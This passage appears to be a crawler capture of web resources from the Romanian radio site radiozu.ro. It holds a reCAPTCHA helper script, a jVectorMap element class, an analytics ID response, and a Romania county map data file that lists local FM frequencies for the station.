<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="u9j4uzl6gWglrFotiEs-Og">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768762665587');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://radiozu.ro/assets/abstract-element.js
body_size: 127
content:
/**
 * Basic wrapper for DOM element.
 * @constructor
 * @param {String} name Tag name of the element
 * @param {Object} config Set of parameters to initialize element with
 */
jvm.AbstractElement = function(name, config){
  /**
   * Underlying DOM element
   * @type {DOMElement}
   * @private
   */
  this.node = this.createElement(name);

  /**
   * Name of underlying element
   * @type {String}
   * @private
   */
  this.name = name;

  /**
   * Internal store of attributes
   * @type {Object}
   * @private
   */
  this.properties = {};

  if (config) {
    this.set(config);
  }
};

/**
 * Set attribute of the underlying DOM element.
 * @param {String} name Name of attribute
 * @param {Number|String} config Set of parameters to initialize element with
 */
jvm.AbstractElement.prototype.set = function(property, value){
  var key;

  if (typeof property === 'object') {
    for (key in property) {
      this.properties[key] = property[key];
      this.applyAttr(key, property[key]);
    }
  } else {
    this.properties[property] = value;
    this.applyAttr(property, value);
  }
};

/**
 * Returns value of attribute.
 * @param {String} name Name of attribute
 */
jvm.AbstractElement.prototype.get = function(property){
  return this.properties[property];
};

/**
 * Applies attribute value to the underlying DOM element.
 * @param {String} name Name of attribute
 * @param {Number|String} config Value of attribute to apply
 * @private
 */
jvm.AbstractElement.prototype.applyAttr = function(property, value){
  this.node.setAttribute(property, value);
};

jvm.AbstractElement.prototype.remove = function(){
  jvm.$(this.node).remove();
};

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://id.cxense.com/public/user/id?json=%7B%22identities%22%3A%5B%7B%22type%22%3A%22ckp%22%2C%22id%22%3A%22mkk3m141w42phioy%22%7D%2C%7B%22type%22%3A%22lst%22%2C%22id%22%3A%222osezmm1fdfjqpydcxp1f2mhc%22%7D%2C%7B%22type%22%3A%22cst%22%2C%22id%22%3A%222osezmm1fdfjqpydcxp1f2mhc%22%7D%5D%7D&callback=cXJsonpCB2
body_size: 208
content:
/**/
cXJsonpCB2({"httpStatus":200,"response":{"userId":"cx:221n0h2p9vpdi3dvkuq7fqfv7s:2s1nhxq9f7hyb","newUser":false}})

--- FILE ---
content_type: application/javascript
request_url: https://radiozu.ro/assets/jquery-jvectormap-data-romania-aea.js?v=4
body_size: 38810
content:
jQuery.fn.vectorMap('addMap', 'romania_aea', {
    "insets": [{
            "width": 533.0,
            "top": 0,
            "height": 372.9398764229979,
            "bbox": [{
                    "y": -5194175.463965089,
                    "x": -367825.51080853015
                }, {
                    "y": -4678912.016234454,
                    "x": 368581.1729565767
                }],
            "left": 0
        }],
    "height": 372.9398764229979,
    "projection": {
        "type": "aea",
        "centralMeridian": 25.0
    },
    "width": 533.0,
    "paths": {
        "35": {
            "path": "M158.81,75.96l-0.33,-0.23l-0.88,-1.03l-0.14,-0.11l-0.57,-0.32l-0.11,-0.04l-2.18,-0.6l-0.7,-0.43l-1.23,-1.26l-0.08,-0.07l-0.76,-0.5l-0.13,-0.06l-6.0,-1.8l-0.13,-0.02l-1.07,-0.04l-0.13,0.01l-1.53,0.36l-0.09,0.03l-7.28,3.29l-0.1,0.06l-1.85,1.39l-0.25,-0.74l-0.35,-1.96l-0.04,-0.13l-0.48,-0.98l-0.11,-0.15l-0.64,-0.59l-0.08,-0.06l-1.57,-0.93l-0.82,-0.76l-0.06,-0.05l-0.76,-0.52l-0.13,-0.06l-0.57,-0.18l-0.27,-0.01l-0.54,0.13l-0.11,0.04l-1.28,0.67l-0.37,0.08l-0.67,-0.17l-0.07,-0.01l-0.5,-0.06l-0.09,-0.0l-0.5,0.03l-0.12,0.02l-0.41,0.14l-0.43,0.05l-0.73,-0.17l-0.3,-0.25l-0.26,-0.51l-0.57,-1.65l-0.01,-0.04l-0.42,-0.96l-0.03,-0.06l-1.49,-2.44l-0.81,-1.61l-0.04,-0.06l-0.79,-1.14l-0.1,-0.11l-2.17,-1.7l-0.55,-0.59l-0.39,-0.67l-0.61,-1.56l-0.04,-0.08l-1.07,-1.78l-0.0,-0.0l-0.15,-0.24l0.06,-0.33l0.01,-0.04l0.05,-0.53l0.13,-0.39l1.37,-1.81l0.08,-0.17l0.19,-0.69l0.01,-0.06l0.22,-1.41l0.17,-0.46l0.31,-0.37l0.89,-0.6l0.06,-0.05l0.43,-0.41l0.06,-0.07l1.22,-1.72l0.55,-0.53l0.93,-0.48l0.88,-0.29l0.57,-0.04l2.45,0.44l0.12,0.01l0.79,-0.05l0.15,-0.03l0.73,-0.27l0.16,-0.1l0.64,-0.57l0.14,-0.22l0.89,-2.85l1.21,-0.25l3.83,2.13l0.15,0.05l1.88,0.35l0.15,0.01l2.09,-0.24l0.13,-0.03l2.01,-0.8l0.13,-0.08l1.63,-1.34l0.07,-0.07l1.35,-1.67l0.58,-0.43l0.99,-0.42l1.1,-0.09l0.23,-0.07l0.33,-0.21l0.17,-0.19l0.48,-0.89l0.05,-0.32l-0.09,-0.59l-0.05,-0.15l-0.21,-0.42l-0.0,-0.43l0.48,-0.85l0.73,-0.48l2.14,-0.73l0.17,-0.1l0.91,-0.79l0.11,-0.13l1.4,-2.43l0.79,-0.87l0.97,-0.28l0.13,-0.06l0.99,-0.64l0.19,-0.22l0.48,-1.07l0.03,-0.33l-0.38,-1.45l0.26,-0.51l0.41,-0.02l0.8,0.39l0.79,0.57l0.02,0.02l0.84,0.54l0.12,0.05l0.88,0.28l0.22,0.02l0.87,-0.11l0.23,-0.1l2.36,-1.77l0.14,-0.16l0.76,-1.35l0.04,-0.08l1.27,-3.65l0.98,-1.43l0.86,-0.39l1.03,0.17l3.64,1.32l0.82,0.62l2.15,2.63l0.06,0.06l2.53,2.2l1.18,1.41l0.19,0.14l0.39,0.16l0.12,0.03l0.4,0.06l0.12,0.0l0.41,-0.04l0.11,-0.02l0.42,-0.14l3.44,1.77l0.25,0.05l0.98,-0.04l0.7,2.67l0.07,0.16l2.53,3.66l0.04,0.05l0.55,0.62l0.05,0.05l0.74,0.61l0.05,0.03l1.77,1.16l0.62,0.63l0.41,0.81l-0.04,0.64l-0.37,0.66l-7.68,5.64l-1.26,0.57l-1.12,0.21l-0.83,-0.06l-0.82,-0.24l-0.82,-0.41l-0.07,-0.03l-2.12,-0.68l-0.14,-0.02l-3.88,-0.09l-0.2,0.04l-0.9,0.36l-0.17,0.12l-0.64,0.66l-0.13,0.23l-0.27,1.11l-0.01,0.17l0.07,0.69l0.07,0.21l0.34,0.56l0.16,0.16l0.62,0.4l0.13,0.06l3.64,1.07l0.74,0.42l0.49,0.53l0.32,0.5l0.09,0.87l-0.19,0.82l-0.69,1.48l-0.02,0.04l-0.36,0.98l-0.92,1.94l-1.18,1.35l-0.03,0.04l-0.98,1.36l-0.82,0.86l-0.83,0.46l-0.69,-0.01l-0.71,-0.32l-2.39,-1.6l-0.55,-0.55l-0.88,-1.13l-0.11,-0.1l-0.44,-0.31l-0.28,-0.09l-0.48,-0.01l-0.27,0.07l-0.54,0.33l-0.12,0.11l-3.31,3.96l-0.05,0.06l-0.46,0.77l-0.04,0.08l-0.32,0.85l-0.01,0.04l-0.22,0.82l-0.22,0.62l-0.26,0.49l-0.38,0.46l-0.48,0.41l-2.0,1.27l-0.09,0.07l-0.44,0.45l-0.12,0.2l-0.16,0.52l-0.02,0.21l0.07,0.6l0.17,0.32l0.76,0.64l0.07,0.05l0.91,0.53l0.15,0.06l4.8,1.01l0.49,0.92l0.39,0.98l0.06,0.49l-0.07,0.42l-0.21,0.34l-2.09,1.69l-0.08,0.08l-0.37,0.46l-0.06,0.09l-0.24,0.49l-0.11,0.16Z",
            "name": "SATU MARE"
        },
        "38": {
            "path": "M176.82,104.81l-0.65,-0.25l-0.15,-0.03l-0.57,-0.03l-0.22,0.04l-0.81,0.35l-0.25,0.25l-0.25,0.54l-0.03,0.34l0.18,0.71l0.09,0.18l0.48,0.63l0.04,0.05l0.49,0.5l0.16,0.54l-0.02,0.55l-0.4,0.91l-0.26,0.19l-0.16,0.01l-0.19,-0.19l-0.32,-0.44l-0.04,-0.04l-0.37,-0.4l-0.18,-0.13l-0.45,-0.18l-0.2,-0.04l-0.58,0.02l-0.13,0.02l-1.04,0.31l-0.18,-0.05l-0.13,-0.17l-0.3,-1.14l-0.05,-0.11l-0.35,-0.63l-0.16,-0.17l-0.46,-0.31l-0.34,-0.08l-0.67,0.08l-0.35,0.21l-0.39,0.57l-0.03,0.05l-0.77,1.47l-0.04,0.09l-0.17,0.57l-0.02,0.11l-0.04,0.65l0.0,0.1l0.08,0.55l-0.1,0.37l-0.23,0.13l-0.45,0.02l-1.14,-0.47l-0.13,-0.03l-0.63,-0.08l-0.15,0.0l-0.79,0.15l-0.07,0.02l-1.04,0.35l-0.81,0.1l-0.69,-0.16l-0.57,-0.23l-0.09,-0.03l-0.63,-0.13l-0.1,-0.01l-0.68,0.0l-0.08,0.01l-1.14,0.2l-0.33,-0.03l-0.23,-0.16l-0.21,-0.3l-0.24,-0.43l-0.1,-0.12l-0.38,-0.35l-0.16,-0.1l-0.52,-0.2l-0.12,-0.03l-1.98,-0.23l-0.51,-0.21l-0.44,-0.55l-0.53,-0.98l-0.85,-2.4l-0.03,-0.07l-0.41,-0.74l-0.1,-0.13l-0.54,-0.48l-0.1,-0.07l-0.6,-0.32l-0.13,-0.05l-0.97,-0.22l-0.09,-0.01l-6.5,-0.26l-0.41,-0.17l-0.8,-1.43l-0.07,-0.1l-2.09,-2.2l-0.1,-0.08l-3.32,-2.02l-0.51,-0.6l-0.31,-0.55l-0.17,-0.61l-0.03,-0.08l-1.55,-3.17l-0.02,-0.04l-2.26,-3.73l-0.59,-1.55l-0.0,-0.78l0.31,-0.29l0.03,-0.03l0.49,-0.55l0.03,-0.04l1.46,-2.02l0.03,-0.04l0.34,-0.6l0.05,-0.11l0.17,-0.61l0.02,-0.09l0.06,-0.66l0.12,-0.61l0.24,-0.54l0.64,-0.98l0.03,-0.05l0.33,-0.65l0.04,-0.09l0.57,-2.04l2.22,-1.67l7.19,-3.25l1.42,-0.34l0.93,0.03l5.87,1.76l0.65,0.43l1.24,1.27l0.1,0.08l0.81,0.5l0.13,0.06l2.19,0.61l0.44,0.25l0.87,1.02l0.1,0.09l0.66,0.45l0.49,0.05l0.31,-0.14l0.21,-0.18l0.25,-0.37l0.03,-0.06l0.23,-0.47l0.3,-0.38l2.12,-1.71l0.12,-0.13l0.3,-0.5l0.06,-0.17l0.1,-0.58l0.0,-0.14l-0.07,-0.63l-0.03,-0.13l-0.43,-1.07l-0.02,-0.05l-0.34,-0.63l2.13,-0.74l5.61,0.15l1.37,0.27l1.01,0.37l2.17,1.18l0.07,0.03l6.82,2.43l0.08,0.02l1.25,0.22l0.1,0.01l8.38,-0.26l1.14,0.22l0.45,0.28l0.08,0.41l0.04,0.11l0.31,0.64l0.05,0.08l0.48,0.65l0.19,0.16l1.08,0.51l0.57,0.35l0.45,0.42l0.41,0.48l0.1,0.09l0.73,0.48l0.16,0.07l0.68,0.16l0.13,0.01l0.8,-0.03l0.12,-0.02l0.61,-0.18l0.08,-0.03l1.0,-0.5l0.51,0.78l0.01,0.35l-0.08,0.5l-0.32,0.63l-0.03,0.09l-0.28,0.95l-0.01,0.05l-0.28,1.51l-0.01,0.1l0.02,1.4l-0.27,0.44l-0.63,0.24l-3.2,0.31l-0.1,0.02l-1.81,0.55l-0.09,0.04l-1.93,1.01l-0.14,0.11l-0.88,0.97l-0.07,0.1l-0.5,0.95l-0.02,0.04l-0.35,0.86l-0.21,0.15l-0.26,-0.0l-0.48,-0.21l-0.16,-0.04l-0.61,-0.05l-0.17,0.02l-0.72,0.2l-0.14,0.06l-1.21,0.78l-2.49,0.95l-0.28,0.28l-0.2,0.5l-0.03,0.1l-0.12,0.64l-0.01,0.04l-0.07,0.6l-0.37,0.65l-0.03,0.06l-0.37,0.9l-0.02,0.06l-0.07,0.24l-0.14,0.08l-1.06,0.3l-0.26,0.17l-0.31,0.39l-0.1,0.25l-0.07,0.54l0.02,0.23l0.18,0.52l0.08,0.14l0.71,0.91l0.21,0.45l0.45,1.7l0.06,0.49l-0.16,0.53l-0.36,0.31l-0.66,0.17l-0.65,0.05l-1.21,-0.06l-0.09,0.0l-0.65,0.09l-0.17,0.05l-0.66,0.35l-0.21,0.21l-0.26,0.49l-0.05,0.13l-0.15,0.68Z",
            "name": "SĂLAJ"
        },
        "41": {
            "path": "M247.62,162.28l-0.01,0.02l-0.35,0.49l-0.05,0.09l-0.28,0.65l-0.04,0.17l-0.05,0.77l0.01,0.12l0.37,2.13l0.24,4.58l0.01,0.05l0.32,2.06l0.02,0.07l0.58,1.8l0.08,0.16l0.97,1.23l0.18,0.14l0.78,0.36l0.21,0.05l0.71,0.01l0.16,-0.02l0.56,-0.18l1.23,-0.02l0.19,-0.04l0.43,-0.19l0.12,-0.08l0.54,-0.46l0.27,-0.09l1.67,-0.09l0.08,-0.01l0.63,-0.14l0.07,-0.02l0.45,-0.17l0.67,-0.16l0.67,-0.06l1.11,0.13l0.64,0.3l0.83,0.55l0.56,0.51l0.09,0.06l2.18,1.25l-0.83,1.13l-3.24,2.68l-3.07,1.66l-0.13,0.1l-0.36,0.38l-0.12,0.22l-0.12,0.49l0.01,0.28l0.33,1.02l0.05,0.48l-0.11,0.47l-0.13,0.07l-0.1,-0.01l-0.33,-0.2l-0.12,-0.05l-0.47,-0.14l-0.24,-0.01l-0.66,0.13l-0.14,0.05l-0.97,0.51l-0.13,0.1l-0.79,0.83l-2.44,1.29l-0.18,0.16l-0.35,0.5l-0.09,0.26l-0.04,0.64l0.04,0.24l0.21,0.45l0.07,0.11l0.71,0.86l0.16,0.43l-0.07,0.76l-0.0,0.03l-0.02,0.69l0.01,0.13l0.13,0.53l0.12,0.22l0.35,0.38l0.16,0.12l0.33,0.15l0.21,0.18l0.06,0.23l-0.19,0.56l-0.58,0.45l-0.87,0.38l-1.0,0.25l-0.08,0.03l-2.04,0.88l-0.11,0.06l-0.85,0.65l-0.16,0.21l-0.27,0.69l-0.03,0.2l0.03,0.83l0.05,0.19l1.74,3.7l0.32,0.93l0.23,0.92l0.45,2.64l0.2,2.31l0.0,0.03l0.19,1.19l0.08,1.23l-9.82,2.81l-11.52,-0.17l-0.12,0.01l-7.87,1.75l-0.06,0.02l-0.78,0.27l-0.08,0.04l-5.6,3.16l-0.88,0.03l-0.75,-0.17l-1.95,-0.87l-0.14,-0.04l-2.14,-0.28l-0.08,-0.0l-9.42,0.23l-0.14,0.02l-0.87,0.28l-0.2,0.12l-0.48,0.47l-0.03,0.04l-0.45,0.53l-0.4,0.31l-0.55,0.13l-0.92,0.02l-0.16,0.03l-0.75,0.28l-0.13,0.07l-1.73,1.32l-1.11,0.67l-0.51,0.2l-0.22,-0.02l1.1,-1.6l0.09,-0.31l-0.03,-0.76l-0.01,-0.09l-0.25,-1.08l-0.05,-0.13l-1.32,-2.35l-0.49,-1.61l0.16,-1.14l0.44,-1.34l0.01,-0.06l0.48,-2.4l0.01,-0.12l-0.07,-1.51l-0.02,-0.1l-0.34,-1.33l-0.01,-0.04l-0.41,-1.15l-0.33,-1.95l0.17,-1.33l1.3,-4.0l0.36,-0.77l0.31,-0.46l0.41,-0.48l0.35,-0.24l0.23,-0.1l0.25,0.0l0.82,0.17l0.13,0.01l0.55,-0.04l0.26,-0.09l0.38,-0.27l0.11,-0.1l0.37,-0.49l0.04,-0.06l0.76,-1.41l1.96,-2.93l0.08,-0.2l0.1,-0.67l-0.11,-0.4l-0.36,-0.43l-0.15,-0.12l-0.67,-0.36l-0.1,-0.04l-1.38,-0.39l-0.39,-0.2l-0.2,-0.3l-0.19,-2.36l0.11,-0.17l0.21,-0.09l0.39,-0.02l0.38,0.09l0.43,0.25l0.45,0.36l0.07,0.05l0.48,0.26l0.16,0.05l0.56,0.09l0.21,-0.01l0.85,-0.22l0.27,-0.01l0.37,0.07l0.07,0.01l0.54,0.02l0.12,-0.01l0.67,-0.14l0.15,-0.06l0.84,-0.5l0.07,-0.05l0.78,-0.65l0.06,-0.06l0.85,-1.02l0.11,-0.24l0.16,-0.96l-0.01,-0.2l-0.17,-0.73l-0.05,-0.12l-0.38,-0.71l-0.21,-0.69l0.06,-1.1l0.3,-0.54l0.51,-0.37l3.7,-0.77l0.49,0.03l0.35,0.16l0.43,0.36l0.95,1.0l0.06,0.05l0.51,0.39l0.2,0.09l0.48,0.1l0.32,-0.04l0.45,-0.21l0.24,-0.24l0.22,-0.46l0.04,-0.12l0.28,-1.43l0.36,-1.07l0.59,-0.92l4.68,-4.91l1.24,-1.07l0.04,-0.04l0.8,-0.89l1.04,-0.62l0.1,-0.08l0.62,-0.62l0.11,-0.17l0.26,-0.66l0.03,-0.14l0.07,-0.82l0.0,-0.07l-0.24,-4.79l3.61,-0.0l0.09,-0.01l1.91,-0.36l2.92,1.25l0.14,0.04l1.04,0.12l0.16,-0.01l1.08,-0.23l0.07,-0.02l0.91,-0.34l1.64,-0.34l3.84,0.27l0.07,0.0l1.1,-0.07l0.18,-0.05l0.69,-0.33l0.18,-0.15l0.38,-0.5l0.36,-0.39l0.52,-0.33l0.49,-0.03l1.38,0.46l0.11,0.02l1.06,0.1l0.18,-0.01l0.81,-0.21l0.09,-0.03l0.95,-0.47l0.03,0.0Z",
            "name": "<strong>SIBIU</strong><ul><li>SIBIU 96.6FM</li></ul>"
        },
        "23": {
            "path": "M256.88,218.86l0.39,0.04l0.68,-0.2l0.14,-0.06l0.96,-0.63l0.54,-0.19l0.58,-0.06l1.63,0.12l0.08,-0.0l3.43,-0.31l6.12,0.81l1.23,0.72l2.08,1.86l0.07,0.05l0.99,0.61l0.08,0.04l0.84,0.33l0.82,0.57l0.74,0.93l3.11,6.94l0.07,0.12l1.86,2.21l0.86,1.51l0.28,0.68l0.17,0.73l-0.0,0.84l-0.24,1.25l-0.31,0.77l-0.87,1.44l-0.03,0.05l-0.39,0.88l-0.02,0.06l-0.33,1.06l-0.01,0.05l-0.26,1.28l-0.01,0.07l-0.11,1.83l-0.43,1.6l-0.47,1.26l-0.43,0.74l-0.45,0.53l-0.36,0.27l-0.3,0.07l-0.26,-0.08l-0.26,-0.26l-0.61,-1.01l-0.08,-0.1l-0.38,-0.37l-0.24,-0.13l-0.39,-0.09l-0.38,0.07l-0.34,0.22l-0.13,0.13l-0.27,0.38l-0.06,0.12l-0.53,1.41l-0.28,0.46l-0.06,0.14l-0.28,1.09l-0.02,0.11l-0.05,1.53l0.01,0.11l0.63,3.19l0.06,0.15l0.78,1.36l0.06,0.08l1.74,2.0l0.6,1.46l0.25,0.92l0.02,0.59l-0.2,0.54l-1.54,1.82l-0.07,0.1l-0.36,0.74l-0.05,0.18l-0.11,1.31l0.0,0.09l0.14,1.6l0.01,0.06l0.94,4.34l0.14,1.21l-0.46,6.54l-0.13,0.79l-0.25,0.63l-0.82,1.56l-0.05,0.14l-0.18,0.91l-0.0,0.17l0.13,0.93l0.11,0.25l0.8,0.96l0.06,0.06l0.61,0.52l0.23,0.26l-1.14,0.72l-0.2,0.25l-0.26,0.68l-0.02,0.26l0.17,0.98l0.05,0.14l1.46,2.89l0.05,0.08l0.61,0.78l0.04,0.05l1.58,1.57l0.06,0.05l0.48,0.35l0.13,0.07l0.6,0.2l0.08,0.02l1.28,0.22l0.4,0.16l0.27,0.23l0.15,0.36l-0.05,0.51l-0.99,1.89l-0.03,0.06l-0.3,0.81l-0.03,0.21l0.07,1.08l0.01,0.08l0.18,0.74l0.01,0.04l0.22,0.66l0.12,0.49l-0.17,1.33l-0.94,1.76l-1.42,-0.69l-0.08,-0.03l-0.93,-0.27l-0.08,-0.02l-1.01,-0.13l-0.06,-0.0l-1.3,-0.0l-0.1,0.01l-2.6,0.51l-0.16,0.06l-1.2,0.7l-0.1,0.08l-1.22,1.2l-0.65,0.3l-1.28,0.32l-1.71,-0.25l-0.14,-0.0l-0.56,0.08l-0.24,0.1l-0.57,0.45l-0.08,0.08l-0.71,0.88l-0.36,0.3l-0.5,0.27l-0.77,0.19l-0.86,0.05l-3.06,-0.79l-0.25,-0.0l-2.24,0.57l-1.03,-0.74l-0.26,-0.09l-2.65,-0.19l-0.33,-0.24l-0.29,-0.54l-0.27,-1.11l-0.25,-3.54l-0.01,-0.08l-0.66,-2.64l-0.02,-0.6l0.1,-0.61l0.3,-1.02l0.02,-0.11l0.03,-0.54l-0.0,-0.1l-0.54,-3.65l-0.02,-0.07l-0.39,-1.29l-0.16,-0.72l-0.07,-0.93l-0.0,-0.04l-0.29,-1.81l-0.02,-0.09l-0.46,-1.24l-0.04,-0.08l-1.35,-2.31l-0.11,-0.53l0.09,-0.25l0.24,-0.29l0.39,-0.26l0.96,-0.43l0.1,-0.06l0.28,-0.21l0.19,-0.3l0.06,-0.31l-0.07,-0.36l-0.26,-0.43l-0.13,-0.14l-0.47,-0.34l-0.25,-0.09l-1.0,-0.09l-0.16,0.01l-0.83,0.2l-0.78,0.01l-0.7,-0.24l-1.03,-0.99l-0.6,-0.84l-2.51,-5.3l-0.37,-0.99l-0.07,-0.81l0.11,-0.71l0.0,-0.04l0.05,-0.71l-0.01,-0.12l-0.12,-0.65l-0.08,-0.19l-0.3,-0.44l-0.35,-0.22l-0.53,-0.07l-0.33,0.08l-0.48,0.31l-0.13,0.13l-0.64,0.89l-0.06,0.11l-0.55,1.45l-0.2,0.42l-0.32,0.39l-2.24,1.88l-0.25,0.11l-0.22,-0.08l-0.21,-0.19l-0.5,-1.46l1.15,-0.88l0.08,-0.07l2.25,-2.66l0.06,-0.09l0.37,-0.71l0.04,-0.09l0.2,-0.68l0.02,-0.19l-0.07,-0.72l-0.03,-0.13l-0.37,-0.95l-0.06,-0.11l-0.47,-0.68l-0.3,-0.57l-0.04,-0.49l0.43,-1.6l0.01,-0.06l0.64,-4.87l1.78,-7.58l0.01,-0.14l-0.11,-1.88l-0.02,-0.1l-0.32,-1.22l-0.03,-0.08l-0.44,-0.94l-0.03,-0.06l-0.38,-0.58l-0.04,-0.05l-0.78,-0.92l-0.23,-0.67l-0.09,-0.92l0.25,-1.58l0.0,-0.04l0.17,-1.98l-0.01,-0.17l-0.51,-1.91l-0.06,-0.78l0.1,-0.6l0.27,-0.49l0.43,-0.5l0.04,-0.05l0.43,-0.64l0.07,-0.17l0.17,-0.75l0.01,-0.18l-0.13,-0.96l-0.01,-0.04l-1.12,-5.01l-0.0,-0.82l0.12,-0.75l1.64,-3.1l0.05,-0.12l0.81,-3.55l-0.0,-0.24l-0.55,-2.11l9.76,-2.79l3.42,-0.31l0.72,0.18l0.6,0.35l0.81,0.91l0.4,0.7l0.02,0.03l0.4,0.58l0.17,0.15l0.44,0.25Z",
            "name": "<strong>ARGEȘ</strong><ul><li>Pitesti 88.3FM</li></ul>"
        },
        "8": {
            "path": "M291.11,174.78l-0.27,0.84l-0.01,0.27l0.18,0.7l0.05,0.12l0.48,0.85l0.14,0.15l1.79,1.34l0.7,0.95l0.77,0.05l0.34,-0.37l0.81,-0.03l1.0,0.26l0.46,0.35l0.17,1.11l-0.67,2.6l-0.01,0.22l0.15,0.74l0.0,0.47l-0.33,1.02l-0.02,0.13l-0.1,1.79l-0.0,0.04l0.11,5.25l0.01,0.08l0.23,1.24l0.05,0.13l0.53,1.07l0.17,0.19l3.93,2.6l1.61,1.67l0.12,2.5l0.51,0.48l1.02,-0.03l0.18,-0.04l0.43,-0.18l0.15,-0.1l0.14,-0.13l0.48,0.34l0.33,0.09l0.78,-0.07l0.14,-0.03l0.77,-0.31l0.83,-0.19l0.19,-0.13l0.51,0.74l0.18,0.16l0.98,0.52l0.06,0.03l5.19,1.91l1.32,0.92l1.63,1.61l0.84,1.35l0.87,1.72l0.13,0.16l0.58,0.48l0.13,0.08l1.08,0.43l1.0,0.57l1.01,0.85l1.73,2.65l0.06,0.07l0.99,1.02l-2.7,5.99l-2.2,-0.4l-2.94,-1.67l-0.18,-0.06l-1.23,-0.18l-0.26,0.03l-0.74,0.3l-0.23,0.18l-0.45,0.67l-0.07,0.17l-0.21,0.92l-0.01,0.04l-0.13,0.86l-0.26,0.96l-0.44,0.85l-0.93,0.82l-0.75,0.21l-0.53,-0.09l-0.33,-0.29l-0.72,-1.21l-0.03,-0.05l-0.4,-0.53l-0.14,-0.12l-0.7,-0.43l-0.3,-0.07l-0.7,0.05l-0.13,0.03l-1.44,0.52l-0.64,-0.11l-2.37,-0.9l-0.08,-0.02l-2.4,-0.46l-0.12,-0.01l-1.31,0.06l-0.07,0.01l-9.54,1.76l-0.1,0.03l-0.73,0.29l-0.09,0.05l-0.88,0.6l-1.11,0.55l-0.17,0.14l-0.39,0.5l-0.06,0.09l-0.49,1.01l-0.02,0.06l-0.27,0.79l-0.88,1.13l-2.98,0.77l-1.65,-1.95l-3.1,-6.94l-0.07,-0.11l-0.83,-1.04l-0.11,-0.1l-0.92,-0.64l-0.1,-0.06l-0.85,-0.33l-0.91,-0.57l-2.08,-1.86l-0.08,-0.06l-1.36,-0.79l-0.19,-0.06l-6.28,-0.83l-0.11,-0.0l-3.45,0.31l-1.63,-0.12l-0.08,0.0l-0.68,0.07l-0.12,0.03l-0.66,0.23l-0.11,0.05l-0.94,0.62l-0.41,0.12l-0.15,-0.09l-0.32,-0.47l-0.42,-0.72l-0.06,-0.08l-0.89,-1.01l-0.12,-0.1l-0.73,-0.42l-0.13,-0.05l-0.87,-0.21l-0.16,-0.01l-3.04,0.28l-0.07,-1.14l-0.0,-0.04l-0.19,-1.2l-0.2,-2.31l-0.01,-0.04l-0.46,-2.67l-0.01,-0.04l-0.24,-0.96l-0.01,-0.04l-0.34,-0.97l-0.02,-0.05l-1.71,-3.64l-0.02,-0.62l0.18,-0.46l0.69,-0.53l1.94,-0.83l1.0,-0.25l0.08,-0.03l0.97,-0.42l0.11,-0.06l0.75,-0.58l0.17,-0.24l0.29,-0.85l0.01,-0.29l-0.15,-0.53l-0.16,-0.25l-0.38,-0.32l-0.11,-0.07l-0.3,-0.14l-0.2,-0.22l-0.08,-0.34l0.02,-0.61l0.08,-0.86l-0.03,-0.22l-0.23,-0.62l-0.08,-0.14l-0.72,-0.87l-0.13,-0.28l0.02,-0.38l0.2,-0.29l2.41,-1.27l0.13,-0.1l0.79,-0.83l0.83,-0.44l0.47,-0.09l0.29,0.08l0.37,0.23l0.21,0.07l0.37,0.04l0.28,-0.05l0.47,-0.25l0.26,-0.33l0.18,-0.78l0.01,-0.16l-0.06,-0.61l-0.02,-0.11l-0.3,-0.94l0.06,-0.22l0.21,-0.22l3.05,-1.64l0.08,-0.05l3.32,-2.75l0.08,-0.09l1.2,-1.63l0.09,-0.4l-0.32,-1.56l0.15,-0.52l0.33,-0.75l0.47,-0.56l1.19,-0.96l0.67,-0.41l0.71,-0.19l5.08,-0.23l0.09,-0.01l2.78,-0.64l2.98,-0.49l0.13,-0.04l2.98,-1.37l0.77,-0.04l0.82,0.19l1.05,0.55l0.88,0.82l0.05,0.04l0.86,0.63l0.13,0.07l2.37,0.84l1.26,1.4Z",
            "name": "<strong>BRAȘOV</strong><ul><li>BRAȘOV 97.2FM</li><li>PREDEAL 90.0FM</li></ul>"
        },
        "27": {
            "path": "M239.15,218.96l0.55,2.1l-0.77,3.37l-1.64,3.12l-0.05,0.15l-0.14,0.87l-0.01,0.08l0.0,0.91l0.01,0.11l1.13,5.05l0.11,0.85l-0.13,0.57l-0.36,0.53l-0.45,0.52l-0.06,0.09l-0.34,0.61l-0.06,0.16l-0.12,0.75l-0.0,0.12l0.07,0.88l0.02,0.09l0.49,1.87l-0.16,1.88l-0.26,1.62l-0.0,0.13l0.1,1.04l0.03,0.12l0.29,0.81l0.09,0.16l0.82,0.96l0.34,0.52l0.4,0.87l0.3,1.13l0.11,1.76l-1.77,7.53l-0.01,0.05l-0.64,4.86l-0.44,1.65l-0.02,0.17l0.05,0.68l0.06,0.2l0.37,0.69l0.03,0.05l0.46,0.65l0.32,0.83l0.05,0.55l-0.16,0.54l-0.32,0.61l-2.18,2.58l-0.55,0.42l0.1,-2.7l-0.05,-0.24l-0.3,-0.59l-0.03,-0.04l-0.43,-0.67l-0.29,-0.21l-0.6,-0.17l-0.18,-0.02l-0.51,0.05l-0.19,0.06l-0.6,0.32l-0.13,0.1l-0.47,0.51l-0.04,0.05l-0.43,0.6l-0.03,0.04l-1.61,2.85l-0.04,0.09l-0.3,0.91l-0.01,0.05l-0.21,0.97l-0.01,0.05l-0.13,1.06l-0.39,1.74l-0.31,0.82l-0.51,0.97l-0.88,1.37l-1.04,1.09l-0.14,0.34l-0.01,0.68l0.0,0.08l0.24,1.74l0.01,0.04l0.75,3.4l-0.26,1.28l0.08,0.38l0.66,0.97l0.58,1.43l0.42,1.78l0.1,1.18l-0.27,0.21l-0.04,0.04l-0.13,0.13l-0.09,-0.06l-0.35,-0.43l-0.24,-0.47l-0.12,-0.41l-0.0,-0.43l0.1,-0.77l-0.02,-0.21l-0.1,-0.33l-0.25,-0.3l-0.34,-0.17l-0.23,-0.05l-0.54,0.0l-0.3,0.1l-0.71,0.55l-0.15,0.19l-0.31,0.67l-0.03,0.1l-0.33,1.57l-0.